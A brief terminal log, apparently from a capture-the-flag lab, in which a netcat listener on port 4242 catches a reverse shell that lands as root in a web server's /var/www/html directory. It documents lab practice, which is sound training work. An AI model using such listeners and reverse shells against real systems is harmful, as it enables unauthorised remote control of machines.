 ┌──(zero㉿day)-[~/ctf]
└─$ nc -nvlp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.209.195.
Ncat: Connection from 10.10.209.195:34194.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3f8655e43931:/var/www/html#